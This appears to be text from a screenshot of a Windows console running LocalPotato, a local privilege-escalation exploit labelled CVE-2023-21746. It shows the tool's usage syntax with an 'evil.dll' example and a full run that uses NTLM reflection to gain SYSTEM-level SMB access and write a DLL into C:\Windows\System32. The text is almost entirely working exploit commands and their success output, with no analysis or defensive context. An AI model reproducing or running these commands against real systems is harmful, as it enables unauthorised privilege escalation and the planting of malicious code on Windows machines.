 Developer Command Prompt for VS 2022
Example: localpotato -i c:\hacker\evil.dll -o windows\system32\evil.dll
Optional Args:
-c CLSID (Default {854A20FB-2D44-457D-992F-EF13785D2B51})
-p COM server port (Default 10271)
c:\Users\user\Desktop>LocalPotato.exe -i SprintCSP.dll -o \Windows\System32\SprintCSP.dll
LocalPotato (aka CVE-2023-21746)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAAB6BSiKjpReK2OtaImuKKTOASwAAFwkQCd+7LN
01nAl3DkAIwAHAEQARQBTAEsAVABPAFAALQA5AEEATwA0AEIASwBWAAAABwAxADkAMgAuADEANgA4AC4AMgAzADMALgAxADQAMgAAAAAACQD//wAAHgD//wA
AEAD//wAACgD//wAAFgD//wAAHwD//wAADgD//wAAAAA=:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: Windows\System32\SprintCSP.dll success
[+] SMB Write Request file: Windows\System32\SprintCSP.dll success
[+] SMB Close File success
[+] SMB Tree Disconnect success
c:\Users\user\Desktop>